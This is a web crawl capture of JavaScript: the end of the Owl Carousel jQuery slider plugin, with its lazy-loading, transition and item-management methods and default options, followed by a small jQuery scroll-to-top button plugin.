      if(base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false){
        base.$elem.on("mouseover", function(){
          base.stop();
        });
        base.$elem.on("mouseout", function(){
          if(base.hoverStatus !== "stop"){
            base.play();
          }
        });
      }
    },

    lazyLoad : function(){
      var base = this;

      if(base.options.lazyLoad === false){
        return false;
      }
      for(var i=0; i<base.itemsAmount; i++){
        var $item = $(base.$owlItems[i]);

        if($item.data("owl-loaded") === "loaded"){
          continue;
        }

        var	itemNumber = $item.data("owl-item"),
            $lazyImg = $item.find(".lazyOwl"),
            follow;

        if( typeof $lazyImg.data("src") !== "string"){
          $item.data("owl-loaded","loaded");
          continue;
        }				
        if($item.data("owl-loaded") === undefined){
          $lazyImg.hide();
          $item.addClass("loading").data("owl-loaded","checked");
        }
        if(base.options.lazyFollow === true){
          follow = itemNumber >= base.currentItem;
        } else {
          follow = true;
        }
        if(follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length){
          base.lazyPreload($item,$lazyImg);
        }
      }
    },

    lazyPreload : function($item,$lazyImg){
      var base = this,
          iterations = 0;
      if ($lazyImg.prop("tagName") === "DIV") {
        $lazyImg.css("background-image", "url(" + $lazyImg.data("src")+ ")" );
        var isBackgroundImg=true;
      } else {
        $lazyImg[0].src = $lazyImg.data("src");
      }
      checkLazyImage();

      function checkLazyImage(){
        iterations += 1;
        if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
          showImage();
        } else if(iterations <= 100){//if image loads in less than 10 seconds 
          setTimeout(checkLazyImage,100);
        } else {
          showImage();
        }
      }
      function showImage(){
        $item.data("owl-loaded", "loaded").removeClass("loading");
        $lazyImg.removeAttr("data-src");
        base.options.lazyEffect === "fade" ? $lazyImg.fadeIn(400) : $lazyImg.show();
        if(typeof base.options.afterLazyLoad === "function") {
          base.options.afterLazyLoad.apply(this,[base.$elem]);
        }
      }
    },

    autoHeight : function(){
      var base = this;
      var $currentimg = $(base.$owlItems[base.currentItem]).find("img");

      if($currentimg.get(0) !== undefined ){
        var iterations = 0;
        checkImage();
      } else {
        addHeight();
      }
      function checkImage(){
        iterations += 1;
        if ( base.completeImg($currentimg.get(0)) ) {
          addHeight();
        } else if(iterations <= 100){ //if image loads in less than 10 seconds 
          setTimeout(checkImage,100);
        } else {
          base.wrapperOuter.css("height", ""); //Else remove height attribute
        }
      }

      function addHeight(){
        var $currentItem = $(base.$owlItems[base.currentItem]).height();
        base.wrapperOuter.css("height",$currentItem+"px");
        if(!base.wrapperOuter.hasClass("autoHeight")){
          setTimeout(function(){
            base.wrapperOuter.addClass("autoHeight");
          },0);
        }
      }
    },

    completeImg : function(img) {
      if (!img.complete) {
        return false;
      }
      if (typeof img.naturalWidth !== "undefined" && img.naturalWidth == 0) {
        return false;
      }
      return true;
    },

    onVisibleItems : function(){
      var base = this;

      if(base.options.addClassActive === true){
        base.$owlItems.removeClass("active");
      }
      base.visibleItems = [];
      for(var i=base.currentItem; i<base.currentItem + base.options.items; i++){
        base.visibleItems.push(i);

        if(base.options.addClassActive === true){
          $(base.$owlItems[i]).addClass("active");
        }
      }
      base.owl.visibleItems = base.visibleItems;
    },

    transitionTypes : function(className){
      var base = this;
      //Currently available: "fade","backSlide","goDown","fadeUp"
      base.outClass = "owl-"+className+"-out";
      base.inClass = "owl-"+className+"-in";
    },

    singleItemTransition : function(){
      var base = this;
      base.isTransition = true;

      var outClass = base.outClass,
          inClass = base.inClass,
          $currentItem = base.$owlItems.eq(base.currentItem),
          $prevItem = base.$owlItems.eq(base.prevItem),
          prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
          origin = Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth/2;

      base.$owlWrapper
        .addClass('owl-origin')
        .css({
        "-webkit-transform-origin" : origin+"px",
        "-moz-perspective-origin" : origin+"px",
        "perspective-origin" : origin+"px"
      });
      function transStyles(prevPos,zindex){
        return {
          "position" : "relative",
          "left" : prevPos+"px"
        };
      }

      var animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

      $prevItem
        .css(transStyles(prevPos,10))
        .addClass(outClass)
        .on(animEnd, function() {
        base.endPrev = true;
        $prevItem.off(animEnd);
        base.clearTransStyle($prevItem,outClass);
      });

      $currentItem
        .addClass(inClass)
        .on(animEnd, function() {
        base.endCurrent = true;
        $currentItem.off(animEnd);
        base.clearTransStyle($currentItem,inClass);
      });
    },

    clearTransStyle : function(item,classToRemove){
      var base = this;
      item.css({
        "position" : "",
        "left" : ""
      })
        .removeClass(classToRemove);
      if(base.endPrev && base.endCurrent){
        base.$owlWrapper.removeClass('owl-origin');
        base.endPrev = false;
        base.endCurrent = false;
        base.isTransition = false;
      }
    },

    owlStatus : function(){
      var base = this;
      base.owl = {
        "userOptions"	: base.userOptions,
        "baseElement" 	: base.$elem,
        "userItems"		: base.$userItems,
        "owlItems"		: base.$owlItems,
        "currentItem"	: base.currentItem,
        "prevItem"		: base.prevItem,
        "visibleItems"	: base.visibleItems,
        "isTouch" 		: base.browser.isTouch,
        "browser"		: base.browser,
        "dragDirection" : base.dragDirection
      }
    },

    clearEvents : function(){
      var base = this;
      base.$elem.off(".owl owl mousedown.disableTextSelect");
      $(document).off(".owl owl");
      $(window).off("resize", base.resizer);
    },

    unWrap : function(){
      var base = this;
      if(base.$elem.children().length !== 0){
        base.$owlWrapper.unwrap();
        base.$userItems.unwrap().unwrap();
        if(base.owlControls){
          base.owlControls.remove();
        }
      }
      base.clearEvents();
      base.$elem
        .attr("style", base.$elem.data("owl-originalStyles") || "")
        .attr("class", base.$elem.data("owl-originalClasses"));
    },

    destroy : function(){
      var base = this;
      base.stop();
      clearInterval(base.checkVisible);
      base.unWrap();
      base.$elem.removeData();
    },

    reinit : function(newOptions){
      var base = this;
      var options = $.extend({}, base.userOptions, newOptions);
      base.unWrap();
      base.init(options,base.$elem);
    },

    addItem : function(htmlString,targetPosition){
      var base = this,
          position;

      if(!htmlString){return false}

      if(base.$elem.children().length === 0){
        base.$elem.append(htmlString);
        base.setVars();
        return false;
      }
      base.unWrap();
      if(targetPosition === undefined || targetPosition === -1){
        position = -1;
      } else {
        position = targetPosition;
      }
      if(position >= base.$userItems.length || position === -1){
        base.$userItems.eq(-1).after(htmlString)
      } else {
        base.$userItems.eq(position).before(htmlString)
      }

      base.setVars();
    },

    removeItem : function(targetPosition){
      var base = this,
          position;

      if(base.$elem.children().length === 0){return false}

      if(targetPosition === undefined || targetPosition === -1){
        position = -1;
      } else {
        position = targetPosition;
      }

      base.unWrap();
      base.$userItems.eq(position).remove();
      base.setVars();
    }

  };

  $.fn.owlCarousel = function( options ){
    return this.each(function() {
      if($(this).data("owl-init") === true){
        return false;
      }
      $(this).data("owl-init", true);
      var carousel = Object.create( Carousel );
      carousel.init( options, this );
      $.data( this, "owlCarousel", carousel );
    });
  };

  $.fn.owlCarousel.options = {

    items : 5,
    itemsCustom : false,
    itemsDesktop : [1199,4],
    itemsDesktopSmall : [979,3],
    itemsTablet : [768,2],
    itemsTabletSmall : false,
    itemsMobile : [479,1],
    singleItem : false,
    itemsScaleUp : false,

    slideSpeed : 200,
    paginationSpeed : 800,
    rewindSpeed : 1000,

    autoPlay : false,
    stopOnHover : false,

    navigation : false,
    navigationText : ["prev","next"],
    rewindNav : true,
    scrollPerPage : false,

    pagination : true,
    paginationNumbers : false,

    responsive : true,
    responsiveRefreshRate : 200,
    responsiveBaseWidth	: window,


    baseClass : "owl-carousel",
    theme : "owl-theme",

    lazyLoad : false,
    lazyFollow : true,
    lazyEffect : "fade",

    autoHeight : false,

    jsonPath : false,
    jsonSuccess : false,

    dragBeforeAnimFinish : true,
    mouseDrag : true,
    touchDrag : true,

    addClassActive : false,
    transitionStyle : false,

    beforeUpdate : false,
    afterUpdate : false,
    beforeInit : false,
    afterInit : false,
    beforeMove : false,
    afterMove : false,
    afterAction : false,
    startDragging : false,
    afterLazyLoad: false

  };
})( jQuery, window, document );


--- FILE ---
content_type: application/javascript
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/jquery.gotop.js
body_size: 3671
content:

(function($){
    'use strict';
    
    var defaults = {
        background : 'rgb(26, 42, 102)', // Background color
        color: '#fff', // Icon color
        rounded: false, // if true make the button rounded
        width: '35px',
        height: '35px',
        bottom : '25px', // Button bottom position
        right : '25px', // Button right position
        windowScrollShow: 100, // Window height after which show the button
        speed: 1000,
        customHtml: '', // Set custom html for icon
        mobileOnly: false // Show button only on mobile device
    }
    
    // ----------------------------------
    
    $.fn.gotop = function( options ){
        
        var opts = $.extend(true, {}, defaults, options)
        ,   isMobile = $.fn.gotop.isMobile()
        ,   $el = this;
        

        return this.each(function(){
            // Hide the element
            $el.hide();

            // ----------------------------------

            // Make the button rounded
            if(opts.rounded == true) {
                $el.css('border-radius', '50%');
            }

            // ----------------------------------

            // CSS 
            $el.css({
                cursor: 'pointer',
                position: 'fixed',
                'align-items': 'center',
                'justify-content': 'center',
                background: opts.background,
                color: opts.color,
                width: opts.width,
                height: opts.height,
                bottom: opts.bottom, 
                right: opts.right
            });

            // ----------------------------------

            // Set default icon if customHtml option is empty
            if(opts.customHtml != '') {
                $el.append(opts.customHtml);            
            } else {
                $el.append('&uarr;');
            }

            // ----------------------------------
            
            // Back to top
            $el.click(function (e) {
              e.preventDefault();
              $('html, body').animate({scrollTop: 0}, opts.speed);
            });
            
            // ----------------------------------
            
            // Show the scroll to top button only on mobile devices
            if (opts.mobileOnly == true) {
                if(isMobile) {
                    $(window).scroll(function() {
                        $.fn.gotop.showButton($el, opts.windowScrollShow);
                    });                    
                } else {
                    return false;
                }
            }
            else
            {
                // Show the scroll to top button on all devices
                $(window).scroll(function() {
                    $.fn.gotop.showButton($el, opts.windowScrollShow);
                }); 
            }            
            
            // ----------------------------------
            
        });
    };
    
    // --------------------------------------------------------------------------
    
    $.fn.gotop.isMobile = function() { 
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent); 
    }
    
    // --------------------------------------------------------------------------
    
    $.fn.gotop.showButton = function(element, windowScrollHeight) {
        
        if( $(window).scrollTop() > windowScrollHeight ) {
            element.fadeIn(400)
                .css('display', 'flex');
        } else {
            element.fadeOut(400);
        }
    }
    
    // --------------------------------------------------------------------------
    
}(jQuery));
